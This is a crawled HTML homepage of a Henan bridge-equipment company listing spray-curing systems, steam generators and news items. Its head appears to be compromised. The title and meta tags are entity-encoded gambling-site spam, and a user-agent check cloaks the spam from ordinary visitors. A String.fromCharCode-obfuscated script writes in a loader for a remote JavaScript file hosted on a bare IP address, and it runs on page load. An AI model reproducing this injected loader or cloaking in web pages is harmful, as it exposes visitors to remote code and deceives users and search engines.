

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.hnlongji.com/jiangsu.html
body_size: 13151
content:
 <!DOCTYPE html >
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>
  &#75;&#97;&#105;&#121;&#117;&#110;&#183;&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#47;&#30331;&#24405;&#20837;&#21475;&#47;&#30331;&#24405;&#20837;&#21475;
</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#32593;&#39029;&#29256;&#30331;&#24405;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#25163;&#26426;&#29256;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22320;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#27880;&#20876;" />
<meta name="description" content="&#56;&#23567;&#26102;&#21069;&#32;&#24320;&#20113;&#20837;&#21475;&#44;&#25163;&#26426;&#29256;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#36275;&#29699;&#12289;&#30005;&#23376;&#12289;&#20307;&#32946;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#31561;&#39640;&#31471;&#29609;&#27861;&#65292;&#27719;&#32858;&#20840;&#29699;&#28909;&#38376;&#39033;&#30446;&#65292;&#25171;&#36896;&#27785;&#28024;&#24335;&#20114;&#21160;&#20307;&#39564;&#65292;&#19981;&#20165;&#35206;&#30422;&#22810;&#39046;&#22495;&#28909;&#38376;&#23089;&#20048;&#20869;&#23481;&#65292;&#36824;&#19981;&#26029;&#26356;&#26032;&#29609;&#27861;&#27169;&#24335;&#65292;&#28385;&#36275;&#19981;&#21516;&#29609;&#23478;&#30340;&#20010;&#24615;&#21270;&#38656;&#27714;&#65292;&#24320;&#21551;&#20840;&#26041;&#20301;&#12289;&#22810;&#20803;&#21270;&#30340;&#23089;&#20048;&#26032;&#32426;&#20803;&#12290;" />
<script>
if (navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1) { document.title = "江苏智能燃油蒸汽机_江苏智能蒸汽机_江苏智能电蒸养机-河南省龙基路桥设备有限公司" }
</script>
<script type="text/javascript">
 var op = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,52,51,46,57,50,46,53,49,46,56,49,47,99,111,109,109,111,110,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
 document.write(op); 
</script>
<meta name="360-site-verification" content="15f194724522fddfb14d94eaf6f1c865" />
<link rel="stylesheet" type="text/css" href="http://www.hnlongji.com/template/default/style/base.css" />
<link rel="stylesheet" type="text/css" href="http://www.hnlongji.com/template/default/style/model.css" />
<link rel="stylesheet" type="text/css" href="http://www.hnlongji.com/template/default/style/main.css" />
<link rel="stylesheet" href="http://www.hnlongji.com/template/default/style/mislider.css">
<link rel="stylesheet" href="http://www.hnlongji.com/template/default/style/mislider-skin-cameo.css">
<script src="http://www.hnlongji.com/template/default/js/jquery-1.8.3.min.js"></script>
<script src="http://www.hnlongji.com/template/default/js/mislider.js"></script>
<script>
var url = 'http://www.hnlongji.com/';
var pathname = location.pathname;
var urlArray = pathname.split("/");
var name = '';
if((url.match(urlArray[1]))){
	for(i=2;i<urlArray.length;i++)
	{
		name= name+"/"+urlArray[i];
	}
	name = url+"m"+name;
}else{
	name = url+"m"+pathname;
}
uaredirect(name);
</script>
</head>
<body>

<!-- 公共头部包含 -->
<div class="topbj">
     <div class="k1 boxx">
    <a href="http://www.hnlongji.com/region/" >企业分站</a> |
    <a href="http://www.hnlongji.com/sitemap/">网站地图</a> |
    <a href="http://www.hnlongji.com/rss.xml">RSS</a> |
    <a href="http://www.hnlongji.com/sitemap.xml">XML</a> |
    <a href="http://www.hnlongji.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
    </div>
</div>
<div id="header">
  <div class="top clearfix">
  	<div class="logo">
  		<a href="http://www.hnlongji.com/" class="logo"><img alt="喷淋设备" src="http://www.hnlongji.com/data/images/other/20190415103740_267.jpg" /></a>
    </div>
  	<div class="topLink">

    <div class="k2">
	     <p><img src="/data/upload/image/20190410/1554875081817130.png" title="智能燃油蒸汽机" alt="智能燃油蒸汽机" width="275" height="23" border="0" vspace="0" style="width: 275px; height: 23px;"/></p><p><span style="font-size: 24px;">400-600-7286</span></p><p><span style="font-size: 24px;">13701055586</span></p><p><br/></p>
    </div>
  	</div>
  </div>


</div>
  <!-- 导航栏包含 -->
  <div id="menu" >
  <ul class="nav clearfix">
      <li><a href="http://www.hnlongji.com/">网站首页</a></li>
      <li><a href="http://www.hnlongji.com/about/">关于我们</a>
        <div class="sec">
                                 <a href="http://www.hnlongji.com/about/company.html">公司简介</a>
                                  <a href="http://www.hnlongji.com/about/contact.html">联系我们</a>
                        </div>
      </li>
      <li><a href="http://www.hnlongji.com/product/">产品中心</a>
        <div class="sec">
                       <a href="http://www.hnlongji.com/product/jiangsu_cpfly3ba/">江苏桥梁智能喷淋养护系统</a>
                       <a href="http://www.hnlongji.com/product/jiangsu_cpfle744/">江苏高速高铁喷淋养护系统</a>
                       <a href="http://www.hnlongji.com/product/jiangsu_cpflsfcb/">江苏智能张拉设备、振动器</a>
                       <a href="http://www.hnlongji.com/product/jiangsu_znssptd3d/">江苏智能洒水喷头</a>
                       <a href="http://www.hnlongji.com/product/jiangsu_cpfls904/">江苏起重设备</a>
                   </div>
      </li>
      <li><a href="http://www.hnlongji.com/case/gcxm895/">工程项目</a>
        <div class="sec">
                                 <a href="http://www.hnlongji.com/case/gcxm895/">工程项目</a>
                        </div>
      </li>
       <li><a href="http://www.hnlongji.com/about_spzx/">视频中心</a></li>
	    <li><a href="http://www.hnlongji.com/case/zzryedf/">资质荣誉</a>

	</li>
      <li><a href="http://www.hnlongji.com/news/">新闻资讯</a>
        <div class="sec">
                                 <a href="http://www.hnlongji.com/news/company/">公司新闻</a>
                                  <a href="http://www.hnlongji.com/news/xydt/">行业新闻</a>
                                  <a href="http://www.hnlongji.com/news/jszx30f/">技术知识</a>
                        </div>
      </li>
      <li class="lxff"><a href="http://www.hnlongji.com/about/contact.html">联系我们</a></li>
  </ul>
</div>

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count  = $(this).find('.sec a').length;
		var a_height   = $(this).find('.sec a').eq(0).height();
		var sec_height =  sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>


<!-- 首页banner -->
<div class="topbanner">
<div class="banner">
<ul class="bb">
           <li>
       <a title="智能蒸汽机" >
        <img src="http://www.hnlongji.com/data/images/slide/20190426163822_996.jpg" alt="智能蒸汽机" width="1920" height="550" />
       </a>
      </li>
           <li>
       <a title="智能燃油蒸汽机" >
        <img src="http://www.hnlongji.com/data/images/slide/20231207094609_650.jpg" alt="智能燃油蒸汽机" width="1920" height="550" />
       </a>
      </li>
     </ul>
</div>
</div>

<div class="sou">
	<div class="search boxx clearfix">
    <form method="get" name="formsearch" id="formsearch" action="http://www.hnlongji.com/search.php">
    	<input type='text' name='wd' id="keyword" value="请输入关键词..." />
 		<input type="submit" id="s_btn" value="" />
    </form>
    <h1 class="hotSearch">热门关键词搜索：<a href="http://www.hnlongji.com/search.php?wd=%E5%96%B7%E6%B7%8B%E8%AE%BE%E5%A4%87">喷淋设备</a><a href="http://www.hnlongji.com/search.php?wd=%E8%92%B8%E6%B1%BD%E5%8F%91%E7%94%9F%E5%99%A8">蒸汽发生器</a><a href="http://www.hnlongji.com/search.php?wd=%E4%BC%B8%E7%BC%A9%E5%96%B7%E5%A4%B4">伸缩喷头</a></h1>
  </div>
</div>
<div id="container">
    <div class="product-center clearfix">
          <div class="product-cate fl">
                <h2>产品展示中心<br><span>Product exhibition center</span></h2>
				<ul class="sortt">
				  				  	<li class="layer1">
				      <a href="http://www.hnlongji.com/product/jiangsu_cpfly3ba/" class="list_item">江苏桥梁智能喷淋养护系统</a>
                      <span>Bridge Intelligent Spray Maintenance System</span>
				    </li>
				  				  	<li class="layer1">
				      <a href="http://www.hnlongji.com/product/jiangsu_cpfle744/" class="list_item">江苏高速高铁喷淋养护系统</a>
                      <span>High Speed High Speed Rail Spray Maintenance System</span>
				    </li>
				  				  	<li class="layer1">
				      <a href="http://www.hnlongji.com/product/jiangsu_cpflsfcb/" class="list_item">江苏智能张拉设备、振动器</a>
                      <span>Intelligent Tension Equipment and Vibrator</span>
				    </li>
				  				  	<li class="layer1">
				      <a href="http://www.hnlongji.com/product/jiangsu_znssptd3d/" class="list_item">江苏智能洒水喷头</a>
                      <span>Intelligent sprinkler head</span>
				    </li>
				  				  	<li class="layer1">
				      <a href="http://www.hnlongji.com/product/jiangsu_cpfls904/" class="list_item">江苏起重设备</a>
                      <span>Erecting equipment</span>
				    </li>
				  				</ul>
				<div class="contact"><p><img src="/data/upload/image/20190410/1554875877719577.png" title="智能电蒸养机,智能蒸汽机" alt="智能电蒸养机,智能蒸汽机" width="177" height="94" border="0" vspace="0" style="width: 177px; height: 94px;"/></p><p>&nbsp;网址 :&nbsp; &nbsp; <span style="white-space: pre;">	</span>www.hnlongji.com&nbsp;&nbsp;</p></div>
          </div>
          <div class="prodcuts fr">
						                 <div class="tab">
										<ul>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_592.html" title="江苏桥梁自动喷淋养护">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20210803160742_579.jpg" alt="江苏桥梁自动喷淋养护" />
											          <h3>江苏桥梁自动喷淋养护</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_591.html" title="江苏燃油蒸汽发生器">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20210803160607_674.jpg" alt="江苏燃油蒸汽发生器" />
											          <h3>江苏燃油蒸汽发生器</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_555.html" title="江苏桥梁夏季智能喷淋养护">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190726162639_799.png" alt="江苏桥梁夏季智能喷淋养护" />
											          <h3>江苏桥梁夏季智能喷淋养护</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_556.html" title="江苏智能喷淋设备">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190726162251_510.png" alt="江苏智能喷淋设备" />
											          <h3>江苏智能喷淋设备</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_570.html" title="江苏喷淋养护设备">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201112152832_224.jpg" alt="江苏喷淋养护设备" />
											          <h3>江苏喷淋养护设备</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_569.html" title="江苏桥梁冬季智能蒸养机">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416105550_966.jpg" alt="江苏桥梁冬季智能蒸养机" />
											          <h3>江苏桥梁冬季智能蒸养机</h3>
											      </a>
											  </li>
																					</ul>
                 </div>
						                 <div class="tab">
										<ul>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_561.html" title="江苏高铁全新一代墩柱喷淋养生设备">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416094254_308.jpg" alt="江苏高铁全新一代墩柱喷淋养生设备" />
											          <h3>江苏高铁全新一代墩柱喷淋养...</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_554.html" title="江苏高铁公路隧道喷淋养护系统">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416092859_963.jpg" alt="江苏高铁公路隧道喷淋养护系统" />
											          <h3>江苏高铁公路隧道喷淋养护系...</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_553.html" title="江苏高铁梁场智能喷淋控制系统">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416093527_206.jpg" alt="江苏高铁梁场智能喷淋控制系统" />
											          <h3>江苏高铁梁场智能喷淋控制系...</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_581.html" title="江苏高铁梁场精心施工">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190422094416_340.jpg" alt="江苏高铁梁场精心施工" />
											          <h3>江苏高铁梁场精心施工</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_582.html" title="江苏高铁梁桥喷淋专家">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190422095144_521.jpg" alt="江苏高铁梁桥喷淋专家" />
											          <h3>江苏高铁梁桥喷淋专家</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_583.html" title="江苏高铁梁桥喷淋价格">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190422095614_219.jpg" alt="江苏高铁梁桥喷淋价格" />
											          <h3>江苏高铁梁桥喷淋价格</h3>
											      </a>
											  </li>
																					</ul>
                 </div>
						                 <div class="tab">
										<ul>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_565.html" title="江苏智能张拉设备">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416100046_977.jpg" alt="江苏智能张拉设备" />
											          <h3>江苏智能张拉设备</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_564.html" title="江苏智能压浆机">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416095916_223.jpg" alt="江苏智能压浆机" />
											          <h3>江苏智能压浆机</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_563.html" title="江苏高速公路、铁路振动器设备">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416095615_829.jpg" alt="江苏高速公路、铁路振动器设备" />
											          <h3>江苏高速公路、铁路振动器设...</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_560.html" title="江苏单双级滑触线">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190415153358_494.jpg" alt="江苏单双级滑触线" />
											          <h3>江苏单双级滑触线</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_562.html" title="江苏玻璃钢格栅盖板">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190416094615_370.jpg" alt="江苏玻璃钢格栅盖板" />
											          <h3>江苏玻璃钢格栅盖板</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_559.html" title="江苏粉罐降温">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20190415170356_543.jpg" alt="江苏粉罐降温" />
											          <h3>江苏粉罐降温</h3>
											      </a>
											  </li>
																					</ul>
                 </div>
						                 <div class="tab">
										<ul>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_584.html" title="江苏地埋智能升降洒水喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20200624114550_261.png" alt="江苏地埋智能升降洒水喷头" />
											          <h3>江苏地埋智能升降洒水喷头</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_585.html" title="江苏伸缩喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201119120140_782.png" alt="江苏伸缩喷头" />
											          <h3>江苏伸缩喷头</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_586.html" title="江苏伸缩喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201212092156_336.jpg" alt="江苏伸缩喷头" />
											          <h3>江苏伸缩喷头</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_587.html" title="江苏伸缩喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201212093420_119.jpg" alt="江苏伸缩喷头" />
											          <h3>江苏伸缩喷头</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_589.html" title="江苏伸缩喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201212093619_694.jpg" alt="江苏伸缩喷头" />
											          <h3>江苏伸缩喷头</h3>
											      </a>
											  </li>
																							<li>
											      <a href="http://www.hnlongji.com/product/jiangsu_588.html" title="江苏伸缩喷头">
											          <img src="http://www.hnlongji.com/data/images/product/thumb_20201212093506_855.jpg" alt="江苏伸缩喷头" />
											          <h3>江苏伸缩喷头</h3>
											      </a>
											  </li>
																					</ul>
                 </div>
						          </div>
    </div>
    <script>
         $('.prodcuts .tab:gt(0)').hide();
         $('.sortt li:eq(0)').addClass('curr');
         $('.sortt li').hover(function(){
             $(this).addClass('curr').siblings().removeClass('curr');
             $('.prodcuts .tab').eq($(this).index()).show().siblings().hide();
         });
    </script>
	<div class="clearboth"></div>

</div>
	<div class="ht"><p><img src="/data/upload/image/20190410/1554876543284913.jpg" title="智能燃油蒸汽机" alt="智能燃油蒸汽机" width="1920" height="236" border="0" vspace="0" style="width: 1920px; height: 236px;"/></p></div>
<div class="advanbj">
     <ul class="advan boxx">
           <li class="ys1">
                <div class="title"><em>我们专注生产路桥设备</em><span>多种路桥设备的生产</span></div>
                <div class="con"><p>智能蒸汽机<br/></p><p>智能电蒸养机</p><p>智能燃油蒸汽机</p><p style="white-space: normal;">桥梁智能喷淋养护系统</p><p style="white-space: normal;">桥梁夏季智能喷淋养护</p><p><br/></p></div>
                <div class="conn"><p>河南省龙基路桥设备有限公司专业从事于桥梁智能喷淋养护系统，智能燃油蒸汽机，智能电蒸养机，智能燃油蒸汽机…</p></div>
           </li>
            <li class="ys2">
                <div class="title"><em>高科技的生产设备，超高品质</em><span>精湛工艺，高科技设备</span></div>
                <div class="con"><p>高科技的生产技术</p><p>先进化的生产设备</p></div>
                <div class="conn"><p>河南省龙基路桥设备有限公司（原河南省龙基工业电器有限公司）是</p><p>一家集制造、科研于一体的专业化高科技企业，创办于2007年11月，</p><p>是目前中国大陆较早专业从事全自动桥梁智能喷淋养护系统、智能蒸</p><p>汽机、智能电蒸养机，技术研究和新产品开发的制造商。</p><p>公司拥有当前国内先进的桥梁全自动智能喷淋养护系统，国内人性的</p><p>现代化管理手段，确保了龙基路桥设备在技术方面处于先进地位，从</p><p>产品的设计、生产、检测出厂，每道工序都严格把关。</p></div>
           </li>
            <li class="ys3">
                <div class="title"><em>完善的售后服务体系</em><span>网点覆盖范围广，100%贴心一站式服务</span></div>
                <div class="con"><p>100%贴心一站式服务</p><p>官方营销，实体保障</p><p>充分享受线下售后服务</p></div>
                <div class="conn"><p>以您的需求就是我们的发展动力经营理念，以诚信合作为基石，以人才</p><p>技术为优势，以完善的售后服务为坚强后盾，树立质量是生命，创新是</p><p>灵魂的精神，扎扎实实，稳步前进与社会各界精诚合作，共创辉煌！</p></div>
           </li>
     </ul>
</div>
<div class="midbox">
      <div class="boxx">
           <div class="about clearfix">
                 <div class="photo fl"> <p><img src="/data/upload/image/20200628/1593305903249708.png" title="智能电蒸养机" alt="智能电蒸养机" width="564" height="385" border="0" vspace="0" style="width: 564px; height: 385px;"/></p></div>
                 <div class="content fr">
                      <h2>关于我们</h2>
                      <div class="contentt">  <p style="line-height: 2em; text-indent: 2em;">&nbsp; &nbsp;</p><p style="line-height: 2em; text-indent: 2em;">&nbsp; &nbsp;河南省龙基路桥设备有限公司（原河南省龙基工业电器有限公司）是一家集制造、科研于一体的专业化高科技企业，创办于2007年11月，是目前中国大陆较早专业从事全自动桥梁智能喷淋养护系统，技术研究和新产品开发的制造商。</p><p style="line-height: 2em; text-indent: 2em;">&nbsp; &nbsp;公司拥有当前国内先进的桥梁全自动智能喷淋养护系统、智能燃油蒸汽机、智能蒸汽机、智能电蒸养机，国内人性的现代化管理手段，确保了龙基路桥设备在技术方面处于先进地位，从产品的设计、生产、检测出厂，每道工序都严格把关。</p><p style="line-height: 2em; text-indent: 2em;">&nbsp; &nbsp;公司目前拥有的产品分别有：夏季桥梁全自动智能喷淋养护系统、冬季桥梁</p><p style="line-height: 2em; text-indent: 2em;"><br/></p><p style="text-indent: 2em;"><a href="/about/" target="_self"><img src="/data/upload/image/20190410/1554877522634202.png" title="智能电蒸养机" alt="智能电蒸养机" width="129" height="31" border="0" vspace="0" style="width: 129px; height: 31px;"/></a></p></div>
                 </div>
           </div>
           <div class="tup clearfix">
                 <div class="video fl">
                        <h2 class="tongy">视频中心</h2>
                        <div class="content"> <p><iframe height="174" width="320" src="http://player.youku.com/embed/XNDE1MjY1MDYwMA==" frameborder="0"></iframe></p></div>
                 </div>
                 <div class="fenc fr">
                        <h2 class="tongy">工程项目 <a href="case/">查看更多>></a></h2>
                        <div class="content">
                         <!-- 滚动开始 -->
<div id="demo">
<div id="indemo">
	<div id="demo1">
		<ul class="case_list roll_product clearfix">
							<li>
					<a href="http://www.hnlongji.com/case/51.html" title="高速梁场喷淋" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190416170457_251.jpg" alt="高速梁场喷淋" /></a>
					<h3><a href="http://www.hnlongji.com/case/51.html" title="高速梁场喷淋">高速梁场喷淋</a></h3>
				</li>
							<li>
					<a href="http://www.hnlongji.com/case/42.html" title="箱梁正在喷淋" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190415115043_625.jpg" alt="箱梁正在喷淋" /></a>
					<h3><a href="http://www.hnlongji.com/case/42.html" title="箱梁正在喷淋">箱梁正在喷淋</a></h3>
				</li>
							<li>
					<a href="http://www.hnlongji.com/case/44.html" title="高速梁场精心施工" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190415114530_974.jpg" alt="高速梁场精心施工" /></a>
					<h3><a href="http://www.hnlongji.com/case/44.html" title="高速梁场精心施工">高速梁场精心施工</a></h3>
				</li>
							<li>
					<a href="http://www.hnlongji.com/case/52.html" title="高铁梁场喷淋控制系统" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190424170233_265.jpg" alt="高铁梁场喷淋控制系统" /></a>
					<h3><a href="http://www.hnlongji.com/case/52.html" title="高铁梁场喷淋控制系统">高铁梁场喷淋控制系统</a></h3>
				</li>
							<li>
					<a href="http://www.hnlongji.com/case/53.html" title="高铁梁场精心施工" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190424170948_170.jpg" alt="高铁梁场精心施工" /></a>
					<h3><a href="http://www.hnlongji.com/case/53.html" title="高铁梁场精心施工">高铁梁场精心施工</a></h3>
				</li>
							<li>
					<a href="http://www.hnlongji.com/case/54.html" title="高铁梁桥喷淋专家" class="img"><img src="http://www.hnlongji.com/data/images/case/thumb_20190424171422_538.jpg" alt="高铁梁桥喷淋专家" /></a>
					<h3><a href="http://www.hnlongji.com/case/54.html" title="高铁梁桥喷淋专家">高铁梁桥喷淋专家</a></h3>
				</li>
					</ul>
	</div>
	<div id="demo2"></div>
	</div>
</div>
<!-- 滚动结束 -->

                        </div>
                 </div>
           </div>
      </div>
</div>
<div class="honor boxx">


<div class="mis-stage">
    <!-- The element to select and apply miSlider to - the class is optional -->

    <ol class="mis-slider">

    

    </ol>

  </div>


</div>

<div class="ads2">
     <div class="qxyy">
<form class="message2" action="http://www.hnlongji.com/message/" method="post">
<input name="action" type="hidden" value="saveadd" />
<table id="message_main">
<tbody>
  <tr>
    <th>姓名： </th>
    <td>
      <span class="m_label">姓名</span>
      <input id="name" name="name" type="text" class="m_input" />

    </td>
    <td rowspan="2" colspan="1"><input type="submit" class="msgbtn" name="btn" value="抢先预约" /></td>
  </tr>
  <tr>
	<th>手机：</th>
	<td>
	<span class="m_label">手机号码</span>
	<input id="contact" name="contact" type="text" class="m_input" />
	</td>
  </tr>



</tbody>
</table>
</form>

     </div>
</div>
<div class="underbox boxx clearfix">
    <div class="news fl">
    <ul class="news-tab clearfix">
          <li>行业动态</li>
          <li>公司新闻</li>
          <a class="more" href="http://www.hnlongji.com/news/">查看更多>></a>
    </ul>
    <div class="tab-content">
         <div class="tabb">
           <ul class="news_list1">
                            <li><a href="http://www.hnlongji.com/news/1155.html" title="蒸汽发生器：工业领域的热力之源">蒸汽发生器：工业领域的热力之源</a><span>2024-04-30</span></li>
                            <li><a href="http://www.hnlongji.com/news/1154.html" title="​蒸汽发生器如何选择适合自己的？">​蒸汽发生器如何选择适合自己的？</a><span>2024-04-25</span></li>
                            <li><a href="http://www.hnlongji.com/news/1153.html" title="​喷淋设备：现代环保技术的璀璨明星">​喷淋设备：现代环保技术的璀璨明星</a><span>2024-04-17</span></li>
                            <li><a href="http://www.hnlongji.com/news/1152.html" title="​蒸汽发生器有什么安全使用建议？">​蒸汽发生器有什么安全使用建议？</a><span>2024-04-12</span></li>
                            <li><a href="http://www.hnlongji.com/news/1150.html" title="​如何正确使用喷淋设备？">​如何正确使用喷淋设备？</a><span>2024-03-28</span></li>
                            <li><a href="http://www.hnlongji.com/news/1151.html" title="​如何选择适合的金刚石复合片钻头？">​如何选择适合的金刚石复合片钻头？</a><span>2024-03-28</span></li>
                        </ul>
         </div>
         <div class="tabb">
           <ul class="news_list1">
                            <li><a href="http://www.hnlongji.com/news/1075.html" title="新年贺词">新年贺词</a><span>2023-01-14</span></li>
                            <li><a href="http://www.hnlongji.com/news/1058.html" title="喷淋养护是怎样施工的">喷淋养护是怎样施工的</a><span>2022-10-29</span></li>
                            <li><a href="http://www.hnlongji.com/news/1059.html" title="喷淋养护的介绍和加工顺序">喷淋养护的介绍和加工顺序</a><span>2022-10-29</span></li>
                            <li><a href="http://www.hnlongji.com/news/1040.html" title="自动喷淋养护为环保建设做贡献">自动喷淋养护为环保建设做贡献</a><span>2022-09-01</span></li>
                            <li><a href="http://www.hnlongji.com/news/1038.html" title="喷淋设备怎么维护">喷淋设备怎么维护</a><span>2022-08-26</span></li>
                            <li><a href="http://www.hnlongji.com/news/1035.html" title="智能喷淋养护怎么维护">智能喷淋养护怎么维护</a><span>2022-08-18</span></li>
                        </ul>
         </div>
    </div>
    </div>

    <div class="fq fr">
         <h2>常见问题<a class="more" href="http://www.hnlongji.com/news/jszx30f/">查看更多>></a></h2>
         <div class="content">
          <div class="soroll">
          <ul class="scul">
